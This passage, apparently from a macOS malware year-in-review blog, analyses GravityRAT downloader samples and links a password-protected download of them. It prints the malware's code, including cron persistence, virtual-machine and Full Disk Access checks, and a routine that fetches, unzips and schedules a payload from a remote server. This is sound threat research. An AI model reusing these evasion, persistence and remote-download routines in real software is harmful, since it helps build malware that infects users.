
👾 GravityRat
GravityRat is cross-platform remote administration tool (RAT …backdoor) now ported to macOS. The (available) samples, are persistent first-stage downloaders.
![]() Download:
Download: GravityRAT (password: infect3d)
In October, Kaspersky published a new report on the intriguing cross-platform spyware, GravityRAT ("used to target the Indian armed forces"). In this report, they noted that for the first time, “there are now versions for …macOS”.
The Kaspersky repprt mentioned several samples (of trojanized applications) that were all persistent first-stage downloaders.
$ shasum OSX.GravityRAT/* 086b22075d464b327a2bcbf8b66736560a215347 ~/OSX.GravityRAT/Enigma 696c7cbba2c9326298f3ddca5f22cfb20a4cd3ee ~/OSX.GravityRAT/OrangeVault e33894042f3798516967471d0ce1e92d10dec756 ~/OSX.GravityRAT/StrongBox 9b5b234e3b53f254bc9b3717232d1030e340c7f2 ~/OSX.GravityRAT/TeraSpace
…here, we’ll focus mainly on the Enigma sample (086b22075d464b327a2bcbf8b66736560a215347) and StrongBox sample (e33894042f3798516967471d0ce1e92d10dec756).
 Writeups:
Writeups:
 Infection Vector: Trojanized Applications
Infection Vector: Trojanized Applications
Kaspersky’s report notes that (at least one sample of) the Windows versions was “downloaded from the site enigma.net[.]in under the guise of a secure file sharing app to protect against ransomware”. The macOS version (Enigma) also appears to masquerade as such an application:

It’s unknown how the user is coerced into downloading and running the trojaned application, but it they do - they may end up infected.
…may, as the sample(s) are unsigned:
$ for i in OSX.GravityRAT/*; do codesign -dvvv $i; done OSX.GravityRAT/Enigma: code object is not signed at all OSX.GravityRAT/OrangeVault: code object is not signed at all OSX.GravityRAT/StrongBox: code object is not signed at all OSX.GravityRAT/TeraSpace: code object is not signed at all
…meaning that on recent version of macOS (Gatekeeper) will block them (unless the user manually removes the quarantine attribute, or if distirbuted in a .pkg, clicks through various warnings).
 Persistence: Cron Job (of a 2nd-stage payload)
Persistence: Cron Job (of a 2nd-stage payload)
The samples themselves, don’t appear to persist. However, (2nd-stage) payloads that are downloaded, are persisted (by the malware).
The Kaspersky report, notes, “The Mac version …adds a cron job”
For the Enigma sample, we find this persistence logic in a function named format:
1def format(self, src, des, uc):
2 ...
3 if not os.path.isfile(des):
4 os.system('cp ' + src + ' ' + des)
5 if des[-3:] == '.py':
6 os.system('sudo crontab -l 2>/dev/null;
7 echo "*/2 * * * * python ' + des + '" | sudo crontab -')
8 else:
9 os.chmod(des, 448)
10 des += ' ' + uc
11 os.system('sudo crontab -l 2>/dev/null;
12 echo "*/2 * * * * ' + des + '" | sudo crontab -')
13 return '+O 'Via crontab the malware persists a downloaded file (a 2nd-stage payload), as a cron job. This malicious cron job is set to run every two minutes (*/2 * * * *).
The StrongBox sample also persists a downloaded file, via a function scheduleMac to persist and launch the downloaded payload. The scheduleMac function persists the downloaded payload as cron job, via the builtin crontab command:
1function scheduleMac(fname,agentTask)
2{
3 ...
4 var poshellMac = loclpth+"/"+fname;
5 execTask('chmod -R 0700 ' + "\"" + + "\"" );
6
7 ...
8 arg = agentTask;
9 execTask('crontab -l 2>/dev/null;
10 echo \' */2 * * * * ' + "\"" +poshellMac + "\" " + arg + '\'
11 | crontab -', puts22);
12}…the persisted payload, will be (re)launched every two minutes (*/2 * * * * ).
 Capabilities: 1st-stage downloader
Capabilities: 1st-stage downloader
The macOS GravityRat samples appear to simply be 1st-stage downloaders …as the reach out to a remote command & control servers to download (and persist) 2nd-stage payloads.
Before downloading and persisting the next stage payloads though, the malware performs several checks (implemented in the the main.js file):
- Check if running in a VM
- Check if not connected to the Internet
- Check if not running with Full Disk Access (FDA)
Let’s take a closer look at each of these.
The aptly named function, VMCheck, checks if the application is running within a Virtual Machine. Virtual machine checks are commonly found in malware, in an attempt to ascertain if a malware analyst is (likely) examining the code (in a virtual machine).
1function VMCheck(stdout) {
2
3 if (stdout.includes("innotek GmbH") ||
4 stdout.includes("VirtualBox") ||
5 stdout.includes("VMware") ||
6 stdout.includes("Microsoft Corporation" ||
7 stdout.includes("HITACHI"))) {
8
9 axios.post(srdr, {
10 value: 'vm',
11 status: true
12 })
13
14 ...
15
16 const options = {
17 type: 'question',
18 buttons: ['Ok'],
19 defaultId: 2,
20 title: 'StrongBOX - Operation Not Permitted in VirtualBOX',
21 message: 'Action Required',
22 detail: 'StrongBOX - Unable to load components\n
23 Please exit virtual mode to launch the application.'
24 };
25
26 dialog.showMessageBox(null, options, (response, checkboxChecked) => {
27 app.quit();
28 app.exit();
29 });…pretty easy to see its checking if the passed in parameter (stdout) contains strings related to popular virtual machine products (e.g. VMware). So what’s in the stdout parameter? Well, if the malware is running on a macOS system, the VMCheck function will be invoked from within a function named Vmm:
1function Vmm() {
2 var modname = exec("system_profiler SPHardwareDataType | grep 'Model Name'");
3 var smc = exec("system_profiler SPHardwareDataType | grep 'SMC'");
4 var modid = exec("system_profiler SPHardwareDataType | grep 'Model Identifier'");
5 var rom = exec("system_profiler SPHardwareDataType | grep 'ROM'");
6 var snum = exec("system_profiler SPHardwareDataType | grep 'Serial Number'");
7 VMCheck(modname + smc + modid + rom + snum);
8}The Vmm function gets the system identifying information such as the model name, model identifier, serial number and more. If executed within a virtual machine, this information will contain VM-related strings:
$ system_profiler SPHardwareDataType | grep 'Model Identifier'
Model Identifier: VMware7,1
$ system_profiler SPHardwareDataType | grep 'ROM'
Boot ROM Version: VMW71.00V.16221537.B64.2005150253
Apple ROM Info: [MS_VM_CERT/SHA1/27d66596a61c48dd3dc7216fd715126e33f59ae7]
Welcome to the Virtual Machine
…thus the malware will be able to detect it’s running within a virtual machine …and display an error message
1function VMCheck(stdout) {
2
3 ...
4
5 const options = {
6 type: 'question',
7 buttons: ['Ok'],
8 defaultId: 2,
9 title: 'StrongBOX - Operation Not Permitted',
10 message: 'Oops!! Something went wrong. ',
11 detail: 'Please check your internet connection and try again.'
12 };
13
14 dialog.showMessageBox(null, options, (response, checkboxChecked) => {
15 app.quit();
16 app.exit();
17 });
18 });However, it appears that perhaps there is bug in the malware’s code, and an incorrect error message will be displayed … “Please check your internet connection and try again.”:

The main.js file also contains logic for a simple “is connected” check. Often malware performs such checks to ensure it can communicate with a remote command and control server, and/or to detect if it is perhaps executing on an offline analysis system.
To ascertain if it’s running on an Internet connection system, the malware invokes a function named connection which simply attempts to ping www.google.com:
1function connection(){
2 execRoot('ping -t 4 www.google.com', function(error, stdout, stderr){
3 if(error || error !== null){
4 const options = {
5 type: 'question',
6 buttons: ['Ok'],
7 defaultId: 2,
8 title: 'Internet Connectivity Required',
9 message: 'Action Required',
10 detail: "Sorry! Please check your internet connectivity and try again."
11 };
12
13 dialog.showMessageBox(null, options, (response, checkboxChecked) => {
14 app.quit();
15 app.exit();
16 });
17
18 } });
19}Via our Process Monitor, we can observe this execution of the ping command:
# ProcessMonitor.app/Contents/MacOS/ProcessMonitor -pretty
...
{
"event" : "ES_EVENT_TYPE_NOTIFY_EXEC",
"process" : {
"uid" : 501,
"arguments" : [
"ping",
"-t",
"4",
"www.google.com"
],
"ppid" : 1447,
"ancestors" : [
1447,
1
],
"path" : "/sbin/ping",
...
}
}
Lastly the main.js function checks if the malware has been granted Full Disk Access (FDA).
On recent versions of macOS, applications are prevented from accessing various user/system files, unless the user has manually granted the application “Full Disk Access” (via the System Preferences application).
As such, malware that desires indiscriminate file system access may attempt to coerce users into granting such access.
In order to check if has Full Disk Access, GravityRat attempts to list the files in the ~/Library/Safari. As this directory is inaccessible to applications without FDA, this is sufficient check. If the malware determines it does not have FDA, it will prompt to the user to grant such access:
1var ressslt = execRoot('ls ~/Library/Safari', function(err, data, stderr){
2
3 if(!data || data =="")
4 {
5 const options = {
6 type: 'question',
7 buttons: ['Ok'],
8 defaultId: 2,
9 title: 'StrongBox - Operation Not Permitted',
10 message: 'Action Required',
11 detail: "Please follow the instructions to resolve this issue
12 System Preferences -> Security & Privacy ->
13 Full Disk Access to Terminal.app"
14 };
15
16 dialog.showMessageBox(null, options, (response, checkboxChecked) => {
17 app.quit();
18 app.exit();
19 });
20
21 } });
22}In the StrongBox sample, the main.js file contains logic related to environmental checks (i.e. VM & FDA checks), the core of the malicious logic appears in the signature.js file. As such, let’s now we dive into the signature.js file.
At the start of the signature.js file we find various variables being initialized:
1var srur = 'https://download.strongbox.in/strongbox/';
2var srdr = 'https://download.strongbox.in/A0B74607.php';
3var loclpth = path.join(app1.getPath('appData'), '/SCloud');These variable appear to the malware’s command and control server and a directory path, found within the user application data directory (that we’ll see is used for persistence).
The malware’s server, download.strongbox.in, appears to be now offline:
$ nslookup download.strongbox.in Server: 8.8.8.8 Address: 8.8.8.8#53
** server can’t find download.strongbox.in: SERVFAIL
The code snippet, getPath(‘appData’), will return the “Per-user application data directory”, which on macOS points to ~/Library/Application Support.
If needed, the malware then will create the directory specified in the loclpth variable (~/Library/Application Support/SCloud):
1if (!fs.existsSync(loclpth)){
2 fs.mkdirSync(loclpth,0700);Further down in the signature.js file, we can see the malware invoking a function named updates via the setInterval API:
1setInterval(updates,180000)
As its name implies, the updates will download a file (and “update”) from the server specified in the srdr variable (https://download.strongbox.in/A0B74607.php):
1function updates()
2{
3 const insst = axios.create();
4 var hash = store.get('Hash')
5 axios.post(srdr, {
6 value: 'update',
7 hash: hash
8 })
9 .then((response) => {
10 var respns = response.data;
11 if(respns){
12 var rply = respns.split('#');
13 var fname = rply[0].trim();
14 var agentTask = rply[1];
15 }
16
17 ...
18
19 var dpath;
20 if(osvar.trim()=="darwin")
21 var file = fs.createWriteStream(dpath);
22 var request = https.get(srur+'Updates/' + fname, function(response) {
23 response.pipe(file);
24 file.on('finish', function() {
25 getDateTime();
26 extractzip1(fname,agentTask);
27 file.close();
28 });
29
30 ...
31}If this remote server (https://download.strongbox.in/A0B74607.php), provides a payload for download, the malware will then invoke the extractzip1 function:
1function extractzip1(fname,agentTask)
2{
3
4 var source;
5 var sourceTozip;
6 if(osvar.trim()=="darwin") {
7 source = loclpth+"/"+fname;
8 sourceTozip = source+".zip";
9 }
10
11 ...
12 fs.rename(source, sourceTozip, function(err) {
13
14 });
15
16
17 if(osvar.trim()=="darwin") {
18 var extract = require('extract-zip')
19 var target= loclpth;
20 extract(sourceTozip, {dir: target}, function (err) {
21
22 ...
23 scheduleMac(fname,agentTask);
24 }
25 });
26 }
27}After appending .zip, the malware extracts the downloaded (zip) file to the location specified in the loclpth variable (~/Library/Application Support/SCloud). Once extracted it invokes a function we discussed earlier scheduleMac …which persists (as a cronjob) and launches the downloaded payload.
Unfortunately the remote servers (e.g. download.strongbox.in) are now offline, and as such, the 2nd stage payloads are not available for analysis.
👾 And All Others
This blog post provided a comprehensive technical analysis of the new mac malware of 2020. However it did not cover adware or malware from previous years. Of course, this is not to say such items are unimportant …especially when such adware is notarized (to bypass Apple’s new security checks), or when existing malware is updated.
As such, here we include a list (and links to detailed writeups) of other notable items from 2020, for the interested reader.
-
👾
Shlayer/VindinstallerDropperIn June, Intego researchers uncovered:
"...a new [adware dropper] in the wild, actively spreading through malicious results in Google searches.
Intego identifies the [adware dropper] as unique new variants of OSX/Shlayer (the original variant of which was first discovered by Intego in 2018) and OSX/Bundlore (with similarities to past versions of OSX/MacOffers and Mughthesec/BundleMeUp/Adload)" -Intego

Adware Dropper (credit: Intego) Writeup(s):
“New Mac malware reveals Google searches can be unsafe”
“How a New macOS Malware Dropper Delivers VindInstaller Adware” -
👾
OSX.GMERA(new campaign)In July, ESET researchers lured GMERA malware operators “to remotely control their Mac honeypots”.
"To learn more about the intentions of this group, we set up honeypots where we monitored all interactions between the GMERA reverse shell backdoors and the operators of this malware." -ESET
